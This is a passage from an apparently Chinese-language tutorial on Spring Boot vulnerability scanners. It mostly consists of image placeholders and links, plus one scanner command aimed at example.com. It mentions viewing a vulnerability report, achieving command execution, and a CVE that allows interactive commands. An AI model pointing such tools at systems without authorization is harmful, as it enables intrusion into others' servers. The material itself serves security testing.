
查看漏洞报告


成功执行命令
二、SpringBoot-Scan-GUI
工具参考地址:
https://blog.csdn.net/m0_60571842/article/details/132269211
使用方式很简单,直接双击打开exe就行



怎么没扫描出来呀,别着急

三、SpringBoot-Scan
工具参考地址:
https://blog.csdn.net/m0_60571842/article/details/132269014
python3 SpringBoot-Scan.py -v example.com


该CVE支持命令交互


